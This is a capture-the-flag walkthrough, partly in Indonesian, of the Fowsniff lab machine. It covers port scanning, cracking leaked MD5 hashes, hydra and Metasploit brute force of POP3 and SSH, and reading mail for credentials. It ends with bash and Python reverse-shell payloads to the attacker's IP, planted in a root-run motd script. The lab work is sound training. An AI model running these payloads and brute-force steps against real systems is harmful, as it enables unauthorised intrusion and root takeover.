Fowsniff CTF
Hack this machine and get the flag. There are lots of hints along the way and is perfect for beginners!
solution
Enumeration
HOST=10.48.104.107
TARGET=10.48.184.176
nmap -sV -p- -T4 $TARGET
# 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
# 80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
# 110/tcp open pop3 Dovecot pop3d
# 143/tcp open imap Dovecot imapd
nmap -A -sV -p- -T4 $TARGET
# 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
# | ssh-hostkey:
# | 2048 90:35:66:f4:c6:d2:95:12:1b:e8:cd:de:aa:4e:03:23 (RSA)
# | 256 53:9d:23:67:34:cf:0a:d5:5a:9a:11:74:bd:fd:de:71 (ECDSA)
# |_ 256 a2:8f:db:ae:9e:3d:c9:e6:a9:ca:03:b1:d7:1b:66:83 (ED25519)
# 80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
# | http-robots.txt: 1 disallowed entry
# |_/
# |_http-server-header: Apache/2.4.18 (Ubuntu)
# |_http-title: Fowsniff Corp - Delivering Solutions
# 110/tcp open pop3 Dovecot pop3d
# |_pop3-capabilities: SASL(PLAIN) PIPELINING TOP RESP-CODES UIDL AUTH-RESP-CODE USER CAPA
# 143/tcp open imap Dovecot imapd
# |_imap-capabilities: LITERAL+ more IMAP4rev1 LOGIN-REFERRALS listed post-login SASL-IR have ID capabilities Pre-login IDLE ENABLE AUTH=PLAINA0001 OK
# No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
# TCP/IP fingerprint:
# OS:SCAN(V=7.80%E=4%D=1/18%OT=22%CT=1%CU=38994%PV=Y%DS=1%DC=T%G=Y%TM=696C3AA
# OS:E%P=x86_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=107%TI=Z%CI=I%TS=8)OPS(O1=M
# OS:2301ST11NW7%O2=M2301ST11NW7%O3=M2301NNT11NW7%O4=M2301ST11NW7%O5=M2301ST1
# OS:1NW7%O6=M2301ST11)WIN(W1=68DF%W2=68DF%W3=68DF%W4=68DF%W5=68DF%W6=68DF)EC
# OS:N(R=Y%DF=Y%T=40%W=6903%O=M2301NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F
# OS:=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5
# OS:(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z
# OS:%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=
# OS:N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=N)Access HTTP
Fowsniff Corp.
Delivering Solutions
Our Website is Temporarily Out of Service.
We apologize for the inconvenience.
Fowsniff's internal system suffered a data breach that resulted in the exposure of employee usernames and passwords.
Client information was not affected.
Due to the strong possibility that employee information has been made publicly available, all employees have been instructed to change their passwords immediately.
The attackers were also able to hijack our official @fowsniffcorp Twitter account. All of our official tweets have been deleted and the attackers may release sensitive information via this medium. We are working to resolve this at soon as possible.
We will return to full capacity after a service upgrade.dari sini kita mengetahui bahwa ada data breach yang mengakibatkan username dan password karyawan bocor.
Find Public Information

kita coba cari di google dengan keyword "fowsniff employee pastebin"
FOWSNIFF CORP PASSWORD LEAK
''~``
( o o )
+-----.oooO--(_)--Oooo.------+
| |
| FOWSNIFF |
| got |
| PWN3D!!! |
| |
| .oooO |
| ( ) Oooo. |
+---------\ (----( )-------+
\_) ) /
(_/
FowSniff Corp got pwn3d by B1gN1nj4!
No one is safe from my 1337 skillz!
mauer@fowsniff:8a28a94a588a95b80163709ab4313aa4
mustikka@fowsniff:ae1644dac5b77c0cf51e0d26ad6d7e56
tegel@fowsniff:1dc352435fecca338acfd4be10984009
baksteen@fowsniff:19f5af754c31f1e2651edde9250d69bb
seina@fowsniff:90dc16d47114aa13671c697fd506cf26
stone@fowsniff:a92b8a29ef1183192e3d35187e0cfabd
mursten@fowsniff:0e9588cb62f4b6f27e33d449e2ba0b3b
parede@fowsniff:4d6e42f56e127803285a0a7649b5ab11
sciana@fowsniff:f7fd98d380735e859f8b2ffbbede5a7e
Fowsniff Corporation Passwords LEAKED!
FOWSNIFF CORP PASSWORD DUMP!
Here are their email passwords dumped from their databases.
They left their pop3 server WIDE OPEN, too!
MD5 is insecure, so you shouldn't have trouble cracking them but I was too lazy haha =P
l8r n00bz!
B1gN1nj4
-------------------------------------------------------------------------------------------------
This list is entirely fictional and is part of a Capture the Flag educational challenge.
--- THIS IS NOT A REAL PASSWORD LEAK ---
All information contained within is invented solely for this purpose and does not correspond
to any real persons or organizations.
Any similarities to actual people or entities is purely coincidental and occurred accidentally.

-------------------------------------------------------------------------------------------------Brute Force MD5 Hashes
8a28a94a588a95b80163709ab4313aa4
ae1644dac5b77c0cf51e0d26ad6d7e56
1dc352435fecca338acfd4be10984009
19f5af754c31f1e2651edde9250d69bb
90dc16d47114aa13671c697fd506cf26
a92b8a29ef1183192e3d35187e0cfabd
0e9588cb62f4b6f27e33d449e2ba0b3b
4d6e42f56e127803285a0a7649b5ab11
f7fd98d380735e859f8b2ffbbede5a7e
8a28a94a588a95b80163709ab4313aa4:mailcall
ae1644dac5b77c0cf51e0d26ad6d7e56:bilbo101
1dc352435fecca338acfd4be10984009:apples01
19f5af754c31f1e2651edde9250d69bb:skyler22
90dc16d47114aa13671c697fd506cf26:scoobydoo2
0e9588cb62f4b6f27e33d449e2ba0b3b:carp4ever
4d6e42f56e127803285a0a7649b5ab11:orlando12
f7fd98d380735e859f8b2ffbbede5a7e:07011972cat << EOF > users.txt
mauer
mustikka
tegel
baksteen
seina
stone
mursten
parede
sciana
EOF
cat << EOF > pass.txt
mailcall
bilbo101
apples01
skyler22
scoobydoo2
carp4ever
orlando12
07011972
EOFAccess POP3 Service
telnet $TARGET 110
CAPA
# +OK
# CAPA
# TOP
# UIDL
# RESP-CODES
# PIPELINING
# AUTH-RESP-CODE
# USER
# SASL PLAINBrute Force POP3 Login
# POP3 (plaintext)
hydra -l user@$TARGET -P pass.txt pop3://$TARGET
# agak lama karena 1 user
# POP3S (SSL/TLS)
hydra -l user@$TARGET -P pass.txt pop3s://$TARGET:995
# karena tidak ada SSL jadi tidak perlu pake yang ini!
# Multiple users
hydra -L users.txt -P pass.txt pop3://$TARGET
# [110][pop3] host: 10.48.184.176 login: seina password: scoobydoo2- metasploit
HOST=10.48.104.107
TARGET=10.48.184.176
msfconsole
search pop3
# 0 auxiliary/server/capture/pop3 . normal No Authentication Capture: POP3
# 1 exploit/linux/pop3/cyrus_pop3d_popsubfolders 2006-05-21 normal No Cyrus IMAPD pop3d popsubfolders USER Buffer Overflow
# 2 auxiliary/scanner/pop3/pop3_version . normal No POP3 Banner Grabber
# 3 auxiliary/scanner/pop3/pop3_login . normal No POP3 Login Utility
# 4 exploit/windows/pop3/seattlelab_pass 2003-05-07 great No Seattle Lab Mail 5.5 POP3 Buffer Overflow
# 5 post/windows/gather/credentials/outlook . normal No Windows Gather Microsoft Outlook Saved Password Extraction
# 6 exploit/windows/smtp/ypops_overflow1 2004-09-27 average Yes YPOPS 0.6 Buffer Overflow
use auxiliary/scanner/pop3/pop3_login
set RHOSTS 10.48.184.176
set USER_FILE /root/users.txt
set PASS_FILE /root/pass.txt
set VERBOSE false
set STOP_ON_SUCCESS true
exploit
# tapi lama jadi lebih worth it pake hydradari sini kita mendapatkan username dan password seina:scoobydoo2 +OK Logged in.
Access Email via POP3
telnet $TARGET 110
USER seina
# +OK
PASS scoobydoo2
# +OK Logged in.
STAT
# +OK 2 2902
LIST
# +OK 2 messages:
# 1 1622
# 2 1280
RETR 1
# Return-Path: <stone@fowsniff>
# X-Original-To: seina@fowsniff
# Delivered-To: seina@fowsniff
# Received: by fowsniff (Postfix, from userid 1000)
# id 0FA3916A; Tue, 13 Mar 2018 14:51:07 -0400 (EDT)
# To: baksteen@fowsniff, mauer@fowsniff, mursten@fowsniff,
# mustikka@fowsniff, parede@fowsniff, sciana@fowsniff, seina@fowsniff,
# tegel@fowsniff
# Subject: URGENT! Security EVENT!
# Message-Id: <20180313185107.0FA3916A@fowsniff>
# Date: Tue, 13 Mar 2018 14:51:07 -0400 (EDT)
# From: stone@fowsniff (stone)
# Dear All,
# A few days ago, a malicious actor was able to gain entry to
# our internal email systems. The attacker was able to exploit
# incorrectly filtered escape characters within our SQL database
# to access our login credentials. Both the SQL and authentication
# system used legacy methods that had not been updated in some time.
# We have been instructed to perform a complete internal system
# overhaul. While the main systems are "in the shop," we have
# moved to this isolated, temporary server that has minimal
# functionality.
# This server is capable of sending and receiving emails, but only
# locally. That means you can only send emails to other users, not
# to the world wide web. You can, however, access this system via
# the SSH protocol.
# The temporary password for SSH is "S1ck3nBluff+secureshell"
# You MUST change this password as soon as possible, and you will do so under my
# guidance. I saw the leak the attacker posted online, and I must say that your
# passwords were not very secure.
# Come see me in my office at your earliest convenience and we'll set it up.
# Thanks,
# A.J Stone
RETR 2
# +OK 1280 octets
# Return-Path: <baksteen@fowsniff>
# X-Original-To: seina@fowsniff
# Delivered-To: seina@fowsniff
# Received: by fowsniff (Postfix, from userid 1004)
# id 101CA1AC2; Tue, 13 Mar 2018 14:54:05 -0400 (EDT)
# To: seina@fowsniff
# Subject: You missed out!
# Message-Id: <20180313185405.101CA1AC2@fowsniff>
# Date: Tue, 13 Mar 2018 14:54:05 -0400 (EDT)
# From: baksteen@fowsniff
# Devin,
# You should have seen the brass lay into AJ today!
# We are going to be talking about this one for a looooong time hahaha.
# Who knew the regional manager had been in the navy? She was swearing like a sailor!
# I don't know what kind of pneumonia or something you brought back with
# you from your camping trip, but I think I'm coming down with it myself.
# How long have you been gone - a week?
# Next time you're going to get sick and miss the managerial blowout of the century,
# at least keep it to yourself!
# I'm going to head home early and eat some chicken soup.
# I think I just got an email from Stone, too, but it's probably just some
# "Let me explain the tone of my meeting with management" face-saving mail.
# I'll read it when I get back.
# Feel better,
# Skyler
# PS: Make sure you change your email password.
# AJ had been telling us to do that right before Captain Profanity showed up.
QUITAccess via SSH
ssh seina@$TARGET
# pass: S1ck3nBluff+secureshelltidak berhasil karena mungkin usernamenya salah, jadi kita coba brute force lagi dengan hydra.
hydra -L users.txt -p 'S1ck3nBluff+secureshell' ssh://$TARGET
# [22][ssh] host: 10.48.184.176 login: baksteen password: S1ck3nBluff+secureshell
ssh baksteen@$TARGET
# pass: S1ck3nBluff+secureshellPrivilege Escalation
id
# uid=1004(baksteen) gid=100(users) groups=100(users),1001(baksteen)
ls
# Maildir term.txt
cat term.txt
# I wonder if the person who coined the term "One Hit Wonder"
# came up with another other phrases.find the SUID/SGID files OR Executable Files with interesting extensions
find / -perm -g=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
find / -perm -g=x -type f 2>/dev/null
find / -type f -name *.sh 2>/dev/null
# /opt/cube/cube.sh
ls -la /opt/cube/cube.sh
# -rw-rwxr-- 1 parede users 851 Mar 11 2018 /opt/cube/cube.shsepertinya ini merupakan file yang bisa kita edit karena ada write untuk group users dimana baksteen termasuk di dalamnya. dan jika dilihat ini adalah tampilan dari awal ketika kita login via ssh.
jadi kita bisa coba masukan payload reverse shell di dalamnya.
Privilege Escalation via Reverse Shell
di target machine
HOST=10.48.104.107
TARGET=10.48.184.176
nano /opt/cube/cube.sh
bash -i >& /dev/tcp/10.48.104.107/9001 0>&1
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.48.104.107",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
# python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((10.48.104.107,9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
# python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.48.104.107",9001))'di attacker machine
nc -lvnp 9001namun setelah di tunggu tidak ada yang konek, jadi kita coba cek /etc/update-motd.d/.

kita coba keluar ssh, dan masuk lagi via ssh.
ssh baksteen@$TARGET
# pass: S1ck3nBluff+secureshelldan ya kita mendapatkan reverse shell sebagai root!

cat /root/flag.txt
# ___ _ _ _ _ _
# / __|___ _ _ __ _ _ _ __ _| |_ _ _| |__ _| |_(_)___ _ _ __| |
# | (__/ _ \ ' \/ _` | '_/ _` | _| || | / _` | _| / _ \ ' \(_-<_|
# \___\___/_||_\__, |_| \__,_|\__|\_,_|_\__,_|\__|_\___/_||_/__(_)
# |___/
# (_)
# |--------------
# |&&&&&&&&&&&&&&|
# | R O O T |
# | F L A G |
# |&&&&&&&&&&&&&&|
# |--------------
# |
# |
# |
# |
# |
# |
# ---
# Nice work!
# This CTF was built with love in every byte by @berzerk0 on Twitter.
# Special thanks to psf, @nbulischeck and the whole Fofao Team.Answer Questions
Hack into the FowSniff organisation.
This boot2root machine is brilliant for new starters. You will have to enumerate this machine by finding open ports, do some online research (its amazing how much information Google can find for you), decoding hashes, brute forcing a pop3 login and much more!
This will be structured to go through what you need to do, step by step. Make sure you are connected to our network
Credit to berzerk0 for creating this machine. This machine is used here with the explicit permission of the creator <3
-
Deploy the machine. On the top right of this you will see a Deploy button. Click on this to deploy the machine into the cloud. Wait a minute for it to become live.
-
Using nmap, scan this machine. What ports are open?
- nmap -A -p- -sV MACHINE_IP
-
Using the information from the open ports. Look around. What can you find?
-
Using Google, can you find any public information about them?
- here is a pastebin with all of the company employees emails and hashes. If the pastebin is down, check out TheWayBackMachine, or https://github.com/berzerk0/Fowsniff
-
Can you decode these md5 hashes? You can even use sites like hashkiller to decode them.
-
Using the usernames and passwords you captured, can you use metasploit to brute force the pop3 login?
- in metasploit there is a packages called: auxiliary/scanner/pop3/pop3_login where you can enter all the usernames and passwords you found to brute force this machines pop3 service.
-
What was seina's password to the email service?
scoobydoo2
-
Can you connect to the pop3 service with her credentials? What email information can you gather?
- Use netcat with the port 110 to view her emails.
nc <ip> 110Looking through her emails, what was a temporary password set for her?
- Use netcat with the port 110 to view her emails.
-
Can you connect to the pop3 service with her credentials? What email information can you gather?
S1ck3nBluff+secureshell
- In the email, who send it? Using the password from the previous question and the senders username, connect to the machine using SSH.
- Once connected, what groups does this user belong to? Are there any interesting files that can be run by that group?
- cube.sh
- Now you have found a file that can be edited by the group, can you edit it to include a reverse shell?
- If you have not found out already, this file is run as root when a user connects to the machine using SSH. We know this as when we first connect we can see we get given a banner (with fowsniff corp). Look in /etc/update-motd.d/ file. If (after we have put our reverse shell in the cube file) we then include this file in the motd.d file, it will run as root and we will get a reverse shell as root!
- Use a Python reverse shell (make sure it runs as python3)
- Start a netcat listener (nc -lvp 1234) and then re-login to the SSH service. You will then receive a reverse shell on your netcat session as root!
- If you are really really stuck, there is a brilliant walkthrough here: https://www.hackingarticles.in/fowsniff-1-vulnhub-walkthrough/ If its easier, follow this walkthrough with the deployed machine on the site.